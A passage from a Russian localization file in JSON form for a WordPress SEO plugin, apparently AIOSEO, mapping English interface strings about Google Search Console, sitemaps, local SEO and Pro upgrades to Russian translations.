Keywords":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433 keywords"],"Explore Sample Reports":["\u0418\u0437\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"View full list":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0435\u0441\u044c \u0441\u043f\u0438\u0441\u043e\u043a"],"Used":["\u0411\/\u0443"],"Rear Wheel Drive":["\u0417\u0430\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Pros and cons include":["\u041f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u0432 \u0441\u0435\u0431\u044f"],"Product Review":["\u041e\u0442\u0437\u044b\u0432 \u043e \u0442\u043e\u0432\u0430\u0440\u0435"],"New":["\u041d\u043e\u0432\u043e\u0435"],"Miles":["\u041c\u0438\u043b\u0438"],"Kilometers":["\u041a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u044b"],"Front Wheel Drive":["\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Four Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Car":["\u041c\u0430\u0448\u0438\u043d\u0430"],"All Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Neutral Sentiment":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0441\u044b\u043b"],"Goal:":["\u0426\u0435\u043b\u044c:"],"%1$s has detected that you are blocking access to search engines, which will prevent your site from ranking in search results. You can re-enable indexing under %2$sSettings > Reading \u2192%3$s":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c. \u042d\u0442\u043e \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u0417\u0430\u043d\u043e\u0432\u043e \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043c\u043e\u0436\u043d\u043e \u0432 \u043c\u0435\u043d\u044e %2$s\u00ab\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb > \u00ab\u0427\u0442\u0435\u043d\u0438\u0435\u00bb \u2192%3$s"],"(discount auto-applied)":["(\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)"],"save 50% off":["50% \u0441\u043a\u0438\u0434\u043a\u0430"],"You can upgrade to the Pro plan today and ":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 Pro \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 "],"Bonus:":["\u0411\u043e\u043d\u0443\u0441:"],"Set custom SEO meta, social meta and more for individual terms.":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u0439."],"Custom Taxonomies are a PRO Feature":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 PRO"],"AIOSEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 AIOSEO"],"Search Engines Blocked!":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Follow on X (Twitter)":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 X (Twitter)"],"You can find more information about RSS Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 RSS \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 %1$ssitemaps.org%2$s."],"this is an RSS Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0442\u0438\u043f\u0430 Google \u0438\u043b\u0438 Bing."],"Yearly":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Weekly":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"Use Range":["\u0412\u0432\u0435\u0441\u0442\u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d"],"To":["\u0414\u043e"],"Subscription":["\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430"],"Partially Free":["\u0427\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Parsing Block Data...":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u0430..."],"Paid":["\u041f\u043b\u0430\u0442\u043d\u043e"],"Our Local SEO addon enables you to tell Google about your business (name, address, opening hours, contact info & more) and further enhances your Knowledge Graph schema markup.":["\u041d\u0430\u0448\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u00ab\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u0442.\u00a0\u0434.) \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0432\u0430\u0448\u0435\u0439 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439."],"Organization Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Onsite":["\u041e\u0444\u043b\u0430\u0439\u043d"],"Number of Employees":["\u0427\u0438\u0441\u043b\u043e \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432"],"Monthly":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"From":["\u041e\u0442"],"Founding Date":["\u0414\u0430\u0442\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u044f"],"Enter the primary phone number for your business. Don\u2019t have a business phone number? %1$sSee this guide on how to get one.%2$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u0423 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0442 \u043d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430? %1$s\u0412 \u044d\u0442\u043e\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c.%2$s"],"Daily":["\u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Configure Local SEO":["\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Blended":["\u0412 \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435"],"Network Activated":["\u0421\u0435\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0430"],"An error occurred while changing the addon status. Please try again or contact support for more information.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u0442\u0430\u0442\u0443\u0441\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Your site is connected directly to Google Search Console and your sitemaps are in sync.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u043a Google Search Console, \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Upgrade to Pro to unlock Search Statistics and sync your site with Google Search Console. Get valuable insights right inside your WordPress dashboard, track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044e Pro, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Search Console. \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Top Content Discovery":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"There are sitemaps with errors":["\u041d\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Sitemap Errors":["\u041e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"SEO Changes Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO-\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Search Console":["Search Console"],"Quickly verify ownership in Google Search Console and automatically submit sitemaps with one click. Speed up indexing, increase visibility and optimize your site's performance to effortlessly attract more organic traffic.":["\u0411\u044b\u0441\u0442\u0440\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0439\u0442\u0435 \u043f\u0440\u0430\u0432\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432 Google Search Console \u0438 \u043e\u0434\u043d\u0438\u043c \u043d\u0430\u0436\u0430\u0442\u0438\u0435\u043c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0423\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e, \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"Ignore":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c"],"Google Search Console Metrics":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 Google Search Console"],"Google Search Console is Connected.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e."],"Fix Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Content Decay Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Connect Your Site to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Connect to Google to automatically add sitemaps and keep them in sync.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google, \u0447\u0442\u043e\u0431\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0438\u0445 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Are you sure you want to disconnect Google Search Console?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Search Console?"],"All errors have been resolved":["\u0412\u0441\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u044b"],"%1$s has found some errors in sitemaps that were previously submitted to Google Search Console. Since %1$s manages your sitemaps, these additional sitemaps can be removed.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u043d\u0435\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0432 Google Search Console. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u0430\u0448\u0438\u043c\u0438 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u0441\u0430\u0439\u0442\u0430, \u044d\u0442\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0436\u043d\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c."],"Fix Sitemap Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We detected that your sitemap has errors. The last fetch was on %1$s. Click below to resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0431\u044b\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u044b %1$s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your sitemap has errors.":["\u0412 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438."],"Reconnect Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043d\u043e\u0432\u043e Google Search Console"],"We detected that your site has been removed from Google Search Console. If this was done in error, click below to re-sync and resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0431\u044b\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u043f\u043e \u043e\u0448\u0438\u0431\u043a\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u0443\u044e \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e \u0438 \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your site was removed from Google Search Console.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console."],"%1$s can now verify whether your site is correctly verified with Google Search Console and that your sitemaps have been submitted correctly. Connect with Google Search Console now to ensure your content is being added to Google as soon as possible for increased rankings.":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 Google Search Console \u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b \u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u043e\u0440\u0435\u0435 \u043f\u043e\u043f\u0430\u043b \u0432 Google \u0438 \u043d\u0430\u0447\u0430\u043b \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433."],"Have you connected your site to Google Search Console?":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a Google Search Console?"],"Awesome! Google Search Console is connected to your site. This will help you monitor and maintain your site's presence in Google Search results.":["\u041f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435! \u0421\u0435\u0440\u0432\u0438\u0441 Google Search Console \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u0432\u0430\u043c \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Google Search Console is Connected":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e"],"Sync your site with Google Search Console and get valuable insights right inside your WordPress dashboard. Track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u0421\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 Google Search Console \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress. \u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Connect Your Site with Google Search 